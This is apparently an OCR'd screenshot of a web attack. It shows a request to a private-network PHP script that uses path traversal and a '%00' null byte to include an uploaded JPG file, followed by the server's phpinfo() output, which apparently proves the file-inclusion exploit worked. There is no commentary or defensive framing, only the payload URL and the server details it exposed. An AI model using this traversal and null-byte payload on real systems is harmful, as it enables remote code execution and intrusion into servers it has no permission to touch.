 192.168.2.162/plus/outside.php?id=../upload/user/20131102/13915588183.JPG%00
PHP Version 5.2.4
php
System Windows NT JINGUIZI-01MQTH 5.2 build 3790
Build Date Aug 30 2007 07:05:48
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-
gd=shared"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded Configuration C:\wamp\bin\apache\apache2.2.22\bin\php.ini
File
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib
Registered Stream tcp, udp
Socket Transports
Registered Stream convert.iconv.*, string.rot13, string.toupper, string.tolower,
Filters string.strip_tags, convert.*, consumed, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2007 Zend Technologies
Powered By
Zend
Engine